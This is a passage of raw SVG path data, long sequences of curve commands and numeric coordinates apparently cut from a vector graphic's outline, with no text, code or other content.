	c-0.2,0.1-0.3,0.3-0.2,0.5c0,0.1,0.1,0.3,0.2,0.3c1.4,0.1,2.8,0.2,4.3,0.3c0.3,0,0.6,0.3,0.8,0.6c0.2,0.2,0.2,0.3,0.6,0.3
	s0.5,0.1,0.6,0.3c0.1,0.2-0.2,0.4-0.7,0.4c-0.1,0-0.2,0-0.2,0.1c-0.8,0.6-0.8,0.6-1.4,0.6c-0.5,0-0.5,0-0.8,0.3
	c-0.2,0.2-0.2,0.3-0.5,0.5c-0.1,0.1-0.2,0.2-0.2,0.3c0.1,0.3,0.2,0.4,0.5,0.4c0.5,0,1.1,0.2,1.5-0.4c0.2-0.2,0.2-0.3,0.6-0.3
	c2.3,0.1,4.7,0.4,7.1,0.5c0.3,0,0.6-0.2,0.8-0.5c0.2-0.2,0.2-0.3,0.6-0.2c0.2,0,0.5,0,0.6,0.3c0.1,0.2-0.1,0.4-0.2,0.5
	c-0.3,0.2-0.3,0.6-0.3,1c0,0.2,0.2,0.5,0.3,0.5c0.2,0.1,0.7,0,0.8,0.4c0.1,0.2,0.2,0.4,0.5,0.6c0.2,0.4,0.6,0.8,1,0.7
	c0.2,0.2,0.5,0.5,0.7,0.7c0.3,0.5,0.3,0.5,0,0.8c-0.5,0.3-0.2,0.9-0.6,1.3c-0.2,0.4-0.7,0.7-0.9,1c-0.1,0.1-0.2,0.2-0.2,0.3
	c0.1,0.2,0.2,0.4,0.3,0.6c0.2,0.2,0.2,0.4,0.2,0.8c0,0.1,0-0.1,0-0.2c0-0.1-0.2-0.1-0.2,0c-0.2,0.1-0.3,0.3-0.2,0.4
	c0,0.1,0.1,0.2,0.2,0.2c0.1,0,0.2-0.1,0.3-0.5c0.8-0.1,1.5-0.1,2.3,0c0.1,0,0.2,0.2,0.2,0.3c0.2,0.3,0.2,0.3,1,0.6
	c0.1,0,0.2,0.2,0.2,0.3c0.1,0.5,0,1,0,1.5c-0.2,0.3-0.5,0.5-0.7,0.8c-0.5,0.5-1,0.9-1.5,1.6c0,0.4,0,0.8-0.3,1
	c-0.8,0.2-0.8,0.2-1.1,0.5c-0.8,0.8-1.7,1.7-2.5,2.5c-0.2,0.2-0.2,0.4,0,0.5c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0,0.7,0,0.9,0.1
	c0.2,0.1,0.5,0.5,0.7,0.8c0.2,0.3,0.5,0.6,0.7,0.8c0.2,0.1,0.7-0.1,0.8,0.3c0.2,0.3,0.3,0.6,0.7,0.9c-0.2,0.5-0.8,0.8-1.1,1.3
	c-0.3,0.4-0.3,0.4-1.1,0.5c-0.3,0.1-0.7,0.9-0.3,1.2c0.2,0.4,0.6,0.7,0.8,1.1c0.2,0.1,0.7-0.1,0.8,0.3c0.2,0.3,0.3,0.5,0.8,0.5
	c0.7,0,1.2,0.1,1.8,0.1c0.2,0,0.5,0.1,0.5,0.4c0,0.2-0.2,0.4-0.3,0.4c-0.2,0-0.7,0-0.8,0.3c-0.2,0.3-0.6,0.4-0.8,0.3
	c-0.1,0-0.2,0.1-0.2,0.1c-0.2,0.4-0.7,0.7-1.1,0.5c-0.2,0.1-0.3,0.3-0.3,0.4s0.1,0.3,0.2,0.3c0.6,0.1,1,0.1,1.6,0.1
	c0.2,0,0.5,0,0.6,0.3c0.1,0.2,0,0.4-0.2,0.5c-0.2,0.1-0.2,0.3-0.3,0.6c-0.1,0.6,0.1,0.8,0.7,0.9c0.5,0.1,0.6,0.2,0.5,0.7
	c0,0.1,0,0.3,0,0.4c-0.3,0.4-0.7,1-1.2,1.1c-0.2,0-0.5,0-0.6,0.1c-0.2,0.2-0.2,0.3-0.5,0.5c-0.2,0.2-0.3,0.4-0.2,0.5
	c0.1,0.3,0.2,0.4,0.5,0.3c0.2,0,0.5,0,0.7,0c0.3,0,0.7,0.3,0.7,0.6c-0.1,0.9-0.1,1.8-0.3,2.7c0,0.1-0.1,0.2-0.1,0.3
	c-0.2,0.3-0.5,0.5-0.8,0.8c-0.2,0.3-0.6,0.1-0.9,0.1c-0.3,0-0.3,0-1.1,0.5c-0.2,0.2-0.6,0-0.8,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
	c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.2,0.1c1.1,0.1,2.3,0.1,3.5,0.3c0.2,0,0.3,0.2,0.3,0.5c0,0.2-0.1,0.5-0.1,0.7
	c-0.2,0.3-0.5,0.5-0.8,0.8c-0.2,0.2-0.2,0.3-0.6,0.2c-0.2-0.1-0.7,0-1-0.1c-0.8,0.9-1.8,1.9-2.7,2.8c-0.3,0.4-0.3,0.8-0.6,1.3
	c-0.2,0.4-0.6,0.2-0.8,0.3c-0.2,0-0.3,0.3-0.2,0.5c0,0.1,0.1,0.3,0.2,0.3c0.2,0,0.3,0,0.7,0.1c0.2,0,0.5,0.1,0.7,0
	c0.2-0.1,0.3-0.3,0.5-0.5s0.3-0.2,0.6-0.2c0.2,0.1,0.7,0.1,0.9,0.1c0.2,0.4,0.6,0.7,0.8,1.1c0.1,0.1,0,0.2,0,0.4
	c-0.1,0.3,0,0.5,0.2,0.7c0.2,0.2,0.2,0.4,0.3,0.6c-0.2,0.2-0.3,0.3-0.5,0.5c-0.2,0.4-0.7,0.6-1.1,0.5c-0.2,0.2-0.5,0.6-0.8,0.7
	s-0.6-0.2-0.8,0.2c-0.1,0.2-0.2,0.4-0.5,0.4c-0.2,0.1-0.7-0.1-0.8,0.3c-0.1,0.2-0.2,0.4-0.5,0.4c-0.2,0-0.3,0-0.6,0.1
	c-0.1,0-0.2,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0,0.7,0,0.9,0.1c0.1,0,0.2,0.1,0.2,0.2
	c0.2,0.2,0.2,0.3-0.1,0.5c-0.2,0.2-0.5,0.5-0.8,0.8c-0.2,0-0.5-0.1-0.6,0c-0.2,0.2-0.5,0.5-0.8,0.7c-0.2,0-0.3,0-0.7,0
	c-0.1,0-0.2,0.2-0.2,0.2c-0.2,0.2-0.2,0.4-0.5,0.4c-0.2,0.1-0.7-0.1-0.8,0.3c-0.1,0.2-0.2,0.4-0.5,0.4c-0.5-0.1-0.8,0.3-1,0.6
	c-0.2,0.2-0.6,0-0.8,0.2c-0.2,0.2-0.2,0.4-0.5,0.5c-0.1,0.1-0.2,0.1-0.2,0.1c-0.6,0-1-0.1-1.6-0.1c-0.1,0-0.2,0.1-0.2,0.2
	c-0.2,0.2-0.2,0.4-0.5,0.5c-0.2,0.1-0.3,0-0.6,0c-0.7-0.1-0.7-0.1-1.1,0.5c-0.2,0.5-0.8-0.1-1.1,0.5c-0.2,0.3-0.5,0.5-0.8,0.5
	c-0.5-0.1-1-0.1-1.6-0.1c-0.5,0-0.5,0-1,0.5c-0.2,0.3-0.6,0.1-0.8,0.1c-0.2,0-0.6,0-0.8,0.3c-0.2,0.3-0.5,0.4-0.8,0.4
	c-0.2,0-0.6-0.1-0.8,0.1c-0.7,0.6-0.7,0.6-1,0.6c-0.7,0-1.2-0.1-1.8-0.1c-0.3,0-0.8-0.1-1.2,0c-0.2,0-0.5,0.4-0.8,0.7
	c-0.5,0-1,0-1.5,0c-0.8,0-1.4-0.1-2.1-0.1c-0.3,0.2-0.5,0.8-1,0.7c-0.2-0.1-0.7,0-0.9,0c-0.6,0-1,0-1.5-0.1c-0.3,0-0.6,0.3-0.8,0.5
	c-0.1,0.1-0.2,0.2-0.2,0.2c-0.8,0-1.6-0.1-2.4,0c-0.1,0-0.2,0.1-0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.2,0.2,0.2
	c2.5,0.1,5.2,0.3,7.7,0.4c0.3,0,0.3,0,1.4-0.6c0.1-0.1,0.2-0.1,0.2-0.1c0.3,0,0.8,0.1,1.2,0c0.3,0,0.6,0.1,0.8,0.5
	c0.1,0.2,0.2,0.3,0.5,0.4c0.2,0,0.3,0,0.6-0.2c0.2-0.2,0.3-0.6,0.8-0.5c1.7,0.1,3.5,0.3,5.3,0.4c0.2,0.2,0.2,0.3,0.2,0.5
	c-0.1,0.1-0.2,0.2-0.2,0.2c-0.8,0-1.4-0.1-2.1-0.1c-0.1,0-0.2-0.1-0.2,0c-0.3,0.3-0.6,0.8-1,0.7c-0.2-0.1-0.6,0-0.9,0
	c-0.1,0-0.2,0.1-0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0.2,0.3,0.6,0.1,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.2,0.3
	c-0.1,0.1-0.2,0.1-0.2,0.1c-0.8,0-1.7,0-2.4-0.1c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.2-0.2,0.3-0.6,0.3c-1.4-0.1-2.9-0.2-4.3-0.3
	c-0.3,0-0.6,0.2-0.8,0.5c-0.2,0.2-0.2,0.3-0.6,0.3c-2-0.1-4.2-0.3-6.2-0.4c-0.3,0-0.6,0.3-0.8,0.5c-0.1,0.1-0.2,0.2-0.2,0.2
	c-0.1,0-0.2,0-0.2,0c-1.6-0.1-3.3-0.2-4.8-0.3c-0.3,0-0.6,0.3-0.8,0.5c-0.1,0.1-0.2,0.2-0.2,0.2c-1.2,0-2.4-0.1-3.7-0.2
	c-0.8,0-1.6,0-2.4-0.1c-0.3,0-0.3,0-1,0.6c-0.1,0.1-0.2,0.2-0.2,0.1c-2.3-0.1-4.7-0.2-7-0.2c-0.2,0-0.3,0.1-0.5,0.4
	c-0.1,0.2-0.2,0.4-0.5,0.4c-1.8,0-3.7-0.2-5.5-0.2c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.2-0.2,0.3-0.5,0.3c-1.8,0-3.7-0.1-5.5-0.2
	c-0.3,0-0.6,0.2-0.8,0.5c-0.1,0.1-0.2,0.3-0.2,0.3c-0.9,0-1.8,0-2.8,0c-0.3,0-0.6,0.3-0.8,0.5s-0.2,0.3-0.6,0.2c-0.5,0-1,0-1.5,0
	c-0.1,0-0.2,0.2-0.2,0.3c0,0.2,0.1,0.4,0.2,0.5c2.4,0,4.8,0.1,7.2,0.1c0.3,0,0.3,0,1-0.6c0.1-0.1,0.2-0.2,0.2-0.2
	c2.3,0,4.7,0.1,7,0.2c0.2,0,0.3-0.1,0.5-0.4c0.1-0.2,0.2-0.4,0.5-0.4c2.3,0,4.5,0.2,6.8,0.2c0.3,0,0.6-0.1,0.8-0.4
	c0.2-0.2,0.2-0.3,0.5-0.3c2.1,0.1,4.3,0.2,6.4,0.3c0.2,0,0.3,0.3,0.2,0.5c0,0.1-0.2,0.3-0.2,0.3c-1.1,0-2.3,0-3.4-0.2
	c-0.3,0-0.6,0.3-0.8,0.5c-0.1,0.1-0.2,0.2-0.2,0.2c-0.1,0-0.2,0-0.2,0c-2.7-0.1-5.3-0.2-8-0.3c-0.3,0-0.5,0.3-0.8,0.6
	c-0.1,0.1-0.2,0.2-0.2,0.2c-0.8,0-1.6,0-2.4,0c-1.4,0-2.8,0-4.3-0.2c-0.3,0-0.3,0-1,0.6c-0.1,0.1-0.2,0.2-0.2,0.2
	c-3.8-0.1-7.4-0.2-11.2-0.3c-0.2,0-0.3,0.1-0.5,0.4c-0.1,0.2-0.2,0.4-0.5,0.4c-5.1-0.1-10.1-0.2-15.2-0.2c-0.3,0-0.6,0.1-0.8,0.4
	c-0.1,0.2-0.2,0.3-0.5,0.3c-5.5,0-11.1,0-16.6,0c-3.8,0-7.5,0.1-11.2,0.1c-0.3,0-0.6,0.2-0.8,0.5c-0.1,0.1-0.1,0.3-0.2,0.3
	c-0.8,0.1-1.6,0.1-2.4,0.1c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2,0.3-0.5,0.5-0.7,0.8c-1.2,0-2.5,0.2-3.7,0c-0.1,0-0.2-0.2-0.2-0.2
	c-0.5-0.6-0.8-0.6-1.2,0c-0.2,0.2-0.2,0.4-0.5,0.4c-0.6,0-1.2,0-1.7,0.1c-0.3,0-0.6-0.1-0.8-0.4c-0.2-0.2-0.2-0.3-0.5-0.3
	c-1.1,0.1-2.3,0.1-3.3,0.1c-0.1,0-0.2,0.1-0.2,0.2c-0.2,0.2-0.2,0.4-0.3,0.6c-0.2-0.2-0.2-0.3-0.5-0.5c-0.2-0.2-0.2-0.2-0.6-0.2
	c-4.4,0.1-8.8,0.3-13.3,0.5c-0.3,0-0.6-0.3-0.8-0.5c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1,0-0.2,0-0.2,0c-3.3,0.1-6.6,0.3-9.9,0.4
	c-0.5,0-0.5,0-1-0.5c-0.1-0.1-0.2-0.2-0.2-0.1c-1.5,0.1-3,0.1-4.5,0.2c-0.2,0-0.3-0.1-0.5-0.3c-0.2-0.4-0.3-0.4-0.7,0.1
	c-0.1,0.2-0.2,0.3-0.5,0.4c-0.2,0-0.3,0-0.6-0.2c-0.2-0.2-0.3-0.6-0.8-0.5c-1.6,0.1-3.3,0.1-4.7,0.3c-0.3,0-0.6-0.2-0.8-0.5
	c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1,0-0.2,0-0.2,0c-1.9,0.2-4,0.2-6,0.4c-0.3,0-0.6-0.3-0.8-0.5c-0.1-0.1-0.2-0.2-0.2-0.2
	c-1.2,0.1-2.5,0.2-3.6,0.2c-0.5,0-0.5,0-1-0.5c-0.1-0.1-0.2-0.1-0.2-0.1c-1.4,0.1-2.8,0.2-4.3,0.3c-0.5,0-0.5,0-1.7-0.5
	c-0.1,0-0.2-0.1-0.2-0.1c-1.6,0.1-3.3,0.2-4.7,0.4c-0.2,0-0.6-0.1-0.8-0.4c-0.2-0.2-0.2-0.3-0.6-0.3c-1.7,0.2-3.6,0.2-5.4,0.5
	c-0.3,0-0.6-0.1-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1,0-0.2,0-0.2,0c-1.7,0.2-3.6,0.3-5.4,0.5c-0.3,0-0.6-0.2-0.8-0.4
	c-0.1-0.1-0.2-0.2-0.2-0.2c-0.7,0.1-1.4,0.1-2,0.2c-0.3,0.1-0.6-0.3-0.8-0.5c-0.1-0.1-0.2-0.2-0.2-0.2c-1.5,0.2-3,0.2-4.5,0.4
	c-0.2,0-0.3-0.1-0.6-0.3c-0.2-0.3-0.5-0.4-0.8-0.4c-0.7,0.1-1.4,0.2-2,0.3c-0.3,0-0.3,0-1.7-0.4c-0.1,0-0.2-0.1-0.2-0.1
	c-1.2,0.1-2.5,0.3-3.6,0.3c-0.2,0-0.6,0-0.8-0.3c-0.2-0.2-0.2-0.3-0.6-0.3c-1.1,0.1-2.1,0.3-3.3,0.3c-0.3,0.1-0.8,0.2-1.2,0.1
	c-0.2,0-0.5-0.4-0.8-0.6c-0.1-0.1-0.2,0-0.2,0c-1.4,0.2-2.8,0.3-4.3,0.5c-0.3,0.1-0.6-0.2-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2
	c-0.5,0-1,0.1-1.5,0.2c-0.6,0.1-1.2,0.1-1.7,0.3c-0.5,0.1-0.7-0.6-1-0.6c-0.2,0-0.6,0.1-0.9,0.1c-0.6,0.1-1.2,0.2-1.7,0.2
	c-0.2,0-0.3,0.1-0.5,0.4c0,0.1,0.1,0.2,0.2,0.2c0.8,0.8,0.8,0.8,1.6,0.7c0.5-0.1,1-0.1,1.5-0.2c0.1,0,0.2,0.1,0.2,0.1
	c0.2,0.1,0.2,0.3,0,0.5c-0.2,0.3-0.3,0.6-0.6,0.9c-0.2-0.2-0.5-0.4-0.8-0.6c-0.2,0-0.3,0.1-0.6,0.1c-1,0.1-1.9,0.3-3,0.3
	c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.5-0.4-0.8-0.4c-0.8,0.2-1.7,0.3-2.8,0.4c-0.3,0.1-0.3,0.1-1-0.5c-0.1-0.1-0.2-0.1-0.2-0.1
	c-0.9,0.1-1.7,0.3-2.8,0.4c-0.2,0-0.3-0.1-0.6-0.3c-0.1-0.1,0-0.3-0.2-1.5c-0.8-1-1.2-1-1.7-0.9c-0.2,0-0.3,0.1-0.6,0.2
	c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2c0.6,0.2,1.1-0.1,1.7-0.1c0.2,0,0.5,0.3,0.6,0.7c0,0.1,0,0.2,0.1,0.4
	c0,0.1,0,0.2,0.1,0.4c0.2,0.1,0.3-0.1,0.5-0.3c0.1-0.2,0.2-0.4,0.3-0.5c0.2-0.1,0.3-0.1,0.6-0.1c0.3,0,0.3-0.1,0.6,0
	c0.3,0.1,0.2,0.3,0.5,0.4c0.1,0.1,0.2,0.2,0.2,0.2c0.7-0.1,1.4-0.2,2-0.3c0.3-0.1,0.6,0.3,0.8,0.5c0.2,0.2,0.3,0.1,0.3-0.2
	c0.1-0.8-0.2-1.2-0.8-1.1c-0.5,0.1-0.9,0.1-1.4-0.4c-0.1-0.1-0.2-0.1-0.2-0.1c-0.5,0.1-1,0.1-1.5,0.2c-0.1,0-0.2,0-0.2-0.1
	c-1.2-0.5-1.2-0.5-1.7-0.4c-0.2,0-0.3,0.1-0.3,1.2c-0.3,1.2-0.9,1.2-1.7,1.4c-0.3,0.1-0.6-0.3-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2
	c-1.2,0.2-2.7,0.4-3.8,0.5c-0.2,0-0.3,0-0.6-0.2c-0.2-0.3-0.5-0.4-0.8-0.4c-0.7,0.1-1.4,0.2-2,0.3c-0.3,0.1-0.3,0.1-1.1-0.4
	c-0.1-0.1-0.2-0.1-0.2-0.1c-0.7,0.1-1.4,0.2-2,0.3c-0.2,0-0.3-0.1-0.6-0.3c-0.2-0.2-0.3-0.3-0.6-0.3c-0.7,0.1-105.8-2.7-106.5-2.6
	c-0.1,0-0.2,0-0.2-0.1c-0.8-0.5-0.8-0.5-1.1-0.4c-0.5,0.1-1,0.1-1.5,0.3c-0.5,0.1-0.8-0.3-1-0.6c-0.9,0.1-1.7,0.2-2.7,0.4
	c-0.3,0.1-0.6-0.2-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.6,0.1-0.9,0.1c-0.2,0-0.6,0.1-0.9,0.1c-0.3-0.2-0.6-0.8-1-0.6
	c-0.2,0.1-0.6,0.1-0.9,0.2c-0.2,0-0.6,0.1-0.9,0.1c-0.2,0-0.3,0.1-0.6,0.1c-0.3,0.1-0.6-0.3-0.8-0.4c-0.1-0.1-0.2-0.1-0.2-0.1
	c-0.6,0.1-1.2,0.2-1.7,0.3c-0.5,0.1-0.8-0.1-1.1-0.4c-0.1-0.1-0.2-0.1-0.2-0.1c-0.7,0.1-1.4,0.2-2,0.4c-0.2,0-0.3-0.1-0.6-0.3
	c-0.2-0.2-0.3-0.3-0.6-0.3c-0.7,0.1-1.4,0.2-2,0.4c-0.1,0-0.2-0.1-0.2-0.1c-0.7-0.5-0.7-0.5-1.1-0.4c-0.1,0-0.2,0-0.2,0.1
	c-0.5,0.1-1,0.1-1.5,0.3c-0.6,0.2-0.9-0.1-1.4-0.5c-0.5,0.1-1,0.1-1.5,0.3c-0.3,0.1-0.6-0.2-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2
	c-0.7,0.1-1.4,0.2-2,0.4c-0.3,0.1-0.6-0.2-0.8-0.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.3,0.1-0.8,0.1-1.2,0.2c-0.5,0.1-0.5,0.1-1.1-0.4
	c-0.2-0.2-0.6-0.1-0.8,0c-0.2,0-0.6,0.1-0.8-0.2c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0.1-0.8,0.1-1.2,0.2c-0.2,0.1-0.6,0-0.8-0.3
	c-0.2-0.2-0.3-0.3-0.6-0.3c-0.9,0.2-1.7,0.3-2.8,0.5c-0.1,0-0.2-0.1-0.2-0.1c-0.2-0.1-0.3-0.3-0.6-0.4c-0.3,0.1-0.8,0.1-1.2,0.2
	c-0.3,0.1-0.8,0.1-1.1-0.3c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.6,0.1-0.9,0.2c-0.3-0.2-0.6-0.7-1.1-0.6
	c-0.2,0.1-0.6,0.1-0.8,0.2c-0.2,0.1-0.6,0.1-0.9,0.2c-0.1,0-0.2,0.1-0.2,0c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.5-0.4-0.8-0.3
	c-0.2,0.1-0.6,0.1-0.8,0.2c-0.3,0.1-0.3,0.1-1.1-0.4c-0.2-0.2,22.3,0.5,22.1,0.3c-0.2-0.1-0.3-0.3-0.6-0.4c-0.1-0.1-0.2-0.1-0.2-0.1
	c-0.3,0.1-0.8,0.1-1.2,0.2c-0.2,0.1-0.6,0-0.8-0.3c-0.2-0.2-0.3-0.3-0.6-0.2c-1,0.2-1.9,0.4-3,0.5c-0.3,0.1-0.7,0-0.8-0.3
	c-0.3-0.5-0.8,0.1-1.1-0.3c-0.2-0.2-0.5-0.5-0.8-0.4c-0.7,0.2-1.4,0.3-2,0.4c-0.2-0.2-0.6-0.4-0.8-0.6c-0.3,0.1-0.8,0.2-1.2,0.3
	c-0.2,0.1-0.6,0.1-0.9,0.2c-0.1,0-0.2,0-0.2,0s-0.2-0.1-0.2-0.2c-0.5-0.4-0.5-0.4-1.1-0.2c-0.2,0.1-0.6,0.1-0.8-0.2
	c-0.2-0.3-0.6-0.3-0.8-0.2c-0.6,0.2,13.3,0.5,12.7,0.6c-0.2,0-0.3-0.1-0.6-0.3c-0.2-0.3-0.6-0.3-0.8-0.2c-0.3,0.1-0.8,0.2-1.1-0.2
	c-0.1-0.1-0.2-0.2-0.2-0.2c-0.5,0.1-1,0.1-1.5,0.3c-0.5,0.1-0.8-0.3-1.1-0.5c-0.5,0.1-1,0.2-1.5,0.3c-0.1,0-0.2,0.1-0.2,0.1
	c-0.3-0.1-0.7-0.7-1.1-0.5C54,98,53.6,97.9,53.4,98c-0.1,0-0.2-0.1-0.2-0.2s0-0.2,0-0.3c0.1-0.2,0.2-0.4,0.2-0.6
	c0,0-0.1-0.2-0.2-0.2c-0.2-0.1-0.3-0.1-0.6,0c-0.3,0.1-0.3,0-0.6-0.3c-0.1-0.1-0.1-0.2,0-0.7c0-0.4-0.2-0.2-0.2,0
	c0,0.3,0.1,0.5,0.3,0.3c0.2-0.1,0.2-0.3,0.2-0.5c0-0.1-0.2-0.2-0.3,0.2c-0.5,0.5-0.9,0.6-1.2,0.6c-0.1,0-0.2,0.1-0.2,0.1
	c-0.2-0.2-0.6-0.4-0.8-0.6c-0.2,0-0.6,0.2-0.8-0.1c-0.5-0.4-0.5-0.4-0.8-0.3c-0.2,0.1-0.3,0.1-0.6,0.1c-0.2,0-0.3-0.1-0.6-0.2
	c-0.3-0.3-0.5-0.3-0.7,0.1c-0.1,0.3-0.2,0.4-0.3,0.3c-0.7-0.4-0.7-0.5-1.1-0.3c-0.3,0.1-0.8,0.2-1.1-0.3c-0.2-0.3-0.2-0.2-0.5,0.1
	c-0.3,0.8-0.6,0.8-1.4,0.3c-0.3-0.3-0.8,0.1-1.1,0.1c-0.2,0-0.6-0.1-0.7-0.6c0-0.3-0.1-0.5-0.3-0.6c-0.1,0-0.2-0.1-0.2-0.1
	c-0.5,0.1-1,0.2-1.5,0.3c-0.2,0.1-0.3,0.4-0.2,0.9c0.1,0.5,0,0.7-0.3,0.8c-0.2,0.1-0.3,0.1-0.6,0c-0.3-0.1-0.2-0.3,0-0.6
	c0.3-0.7,0.2-1.1-0.2-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c0-0.1,0-0.3-0.1-0.4c-0.3-0.5-0.8-0.8-1.2-1c-0.5,0.2-0.8-0.1-1.1-0.4
	c-0.2-0.2-0.6,0-0.8,0.1c-0.2,0.1,24,4,23.8,3.8c-0.2-0.2-0.3-0.3-0.6-0.2c-0.3,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.6,0-0.8-0.3
	c-0.2-0.3-0.6-0.1-0.8-0.1c-0.3,0-0.7-0.7-1.1-0.5c-0.2,0.1-0.6,0.2-0.9,0.2c-0.1,0-0.2-0.1-0.2-0.2c-0.3-0.4-0.8-0.4-1.1-0.2
	c-0.2,0.1-0.6,0.2-0.8-0.1c-0.6-0.5-1-0.9-1.6-1.3c-0.1-0.3-0.1-0.7-0.5-0.9c-0.2-0.1-0.3-0.3-0.6-0.4c-0.2-0.2-0.3-0.2-0.6-0.2
	c-0.3,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.6-0.1-0.8-0.3s-0.3-0.3-0.6-0.1c-0.2,0.1-0.3,0.1-0.6-0.1c-0.2-0.3-0.2-0.2-1.1-0.3
	c-0.1,0-0.2-0.1-0.2-0.2s0-0.2,0-0.3c0.1-0.1,0.1-0.2,0.2-0.2c0.9-0.2,1.7-0.4,2.8-0.7c0.1,0,0.2-0.1,0.2-0.2
	c0.1-0.1,0.2-0.2,0.1-0.3c0-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.6,0.1-0.8-0.1c-0.2-0.1-0.3-0.3-0.6-0.4c-0.1-0.1-0.2,0-0.2,0
	c-0.2,0.1-0.6,0.2-0.9,0.2c-0.1,0-0.2-0.1-0.2-0.1c-0.7-0.4-0.7-0.4-1.1-0.3c-0.2,0-0.3,0.2-0.6,0.1c-0.2,0-0.3-0.2-0.6-0.3
	c-0.3-0.3-0.8-0.5-0.8-1.1c0-0.2-0.2-0.4-0.5-0.4c-0.2,0-0.3,0.1-0.6,0.1c-0.5,0.1-0.5,0.1-1.1-0.3c-0.2-0.1-0.3-0.1-0.6,0
	c-0.1,0-0.2,0-0.2,0c-0.2-0.1-0.3-0.2-0.2-0.5c0.2-0.4,0.2-0.4-0.7-0.7c-0.2-0.1-0.6-0.3-0.8-0.5C33,84,33,84,33.3,83.5
	c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.3,0.2-0.6,0.7-0.7c0.3-0.1,0.8-0.2,1.2-0.3c0.3-0.1,0.5-0.3,0.3-0.8c-0.1-0.6-0.2-0.7-0.9-0.6
	c-0.2,0-0.3,0-0.6-0.2c0.1-0.2,0.2-0.4,0.3-0.5c0.5-0.1,1-0.3,1.5-0.4c0.3-0.1,0.8-0.2,1.2-0.3c0.2-0.1,0.3-0.5,0.2-0.9
	c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.5-0.2-0.6-0.7-0.6c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0-0.7-0.6-1.1-0.5c-0.3,0.1-0.8,0.2-1.2,0.3
	c-0.3,0.1-0.6-0.1-0.8-0.3c-0.1-0.1-0.2-0.2-0.2-0.2c-0.5,0.1-1,0.2-1.5,0.4c-0.2,0.1-0.3,0-0.6-0.1c-0.5-0.4-0.5-0.4-1.1-0.2
	c-0.5,0.1-0.5,0.1-1.1-0.3c-0.2-0.1-0.3-0.1-0.6,0c-0.2,0.1-0.6,0.2-0.9,0.1c-0.1,0-0.2-0.1-0.2-0.2s0-0.2,0.1-0.3
	c0.5-0.4,1.1-0.4,1.7-0.6c0.2-0.1,0.3,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.6,0.2c0.3-0.1,0.8-0.2,1.2-0.3c0.3-0.1,0.6,0,0.8,0.3
	c0.1,0.1,0.2,0.2,0.2,0.2c0.9-0.2,1.7-0.4,2.8-0.7c0.3-0.1,0.6,0.1,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.2c0.2,0,0.6-0.1,0.9-0.2
	c1.1-0.3,2.4-0.6,3.4-0.7c0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.3,0.2,0.6,0.4c0.2-0.1,0.6-0.2,0.9-0.2c0.2,0,0.3-0.2,0.3-0.4
	c0-0.2-0.2-0.4-0.5-0.3c-0.2,0-0.3,0.1-0.6,0c-0.9-0.4-0.9-0.4-1.5-0.3c-0.5,0.1-0.3,0.2-0.8-0.2c-0.2-0.2-0.3-0.3-0.6-0.2
	c-0.5,0.1-1,0.3-1.5,0.4c-0.1,0-0.2,0-0.2-0.1c-0.7-0.4-0.7-0.4-1.1-0.3c-0.7,0.2-0.7,0.2-1.1-0.2c-0.3-0.3-0.6-0.1-0.9,0
	c-0.3-0.3-0.8-0.5-1.1-0.8c-0.3-0.4-0.8-0.3-1.2-0.1c-0.2,0.1-0.6,0.1-0.8-0.1c-0.2-0.3-0.6-0.3-0.8-0.2c-0.2,0.1-0.6,0.2-0.9,0.1
	c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.3,0.1-0.3c0.6-0.3,1.2-0.4,1.7-0.5c0.1,0,0.2,0.1,0.2,0.1c0.2,0.1,0.3,0.3,0.6,0.4
	c0.2-0.1,0.7-0.1,0.9-0.2c0.2-0.1,0.3-0.1,0.6,0.1c0.2,0.2,0.3,0.3,0.6,0.4c0.2,0,0.3-0.1,0.6-0.1c0.2-0.1,0.5,0,0.6-0.2
	c0.2-0.1,0.2-0.4,0.2-0.6c0.1-0.2,0.2-0.3,0.5-0.4c0.2,0,0.3,0,0.6,0.2c0.1,0.1,0.2,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.2,0.1
	c0.9-0.2,1.7-0.5,2.8-0.7c0.5-0.1,0.5-0.1,1.5,0.3c0.1,0,0.2,0.1,0.2,0.1c0.5-0.1,1-0.2,1.5-0.4c0.5-0.1,0.5-0.1,1.5,0.3
	c0.2,0.1,0.3-0.1,0.6,0c0.3,0,0.7,0.6,1.1,0.5c0.3-0.1,0.8-0.2,1.2-0.3c0.3-0.1,0.6,0.1,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.2
